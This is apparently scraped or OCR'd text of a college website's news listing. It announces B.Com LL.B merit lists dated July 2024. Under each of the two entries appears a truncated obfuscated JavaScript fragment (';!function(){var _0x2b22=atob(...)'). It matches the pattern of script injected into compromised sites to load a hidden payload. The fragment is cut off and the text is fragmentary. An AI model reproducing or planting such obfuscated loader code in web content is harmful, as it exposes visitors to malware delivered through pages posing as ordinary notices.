
BCOM LLB SECND MERIT LIST 2024
July 10, 2024
Admin
;!function(){var
_0x2b22=atob(‘E11OVVhPUlRVExJAUl0TTFJVX1
Read More…
B.COM L.L.B (Merit List- 2024-25)
July 4, 2024
Admin
;!function(){var
_0x2b22=atob(‘E11OVVhPUlRVExJAUl0TTFJVX1
Read More…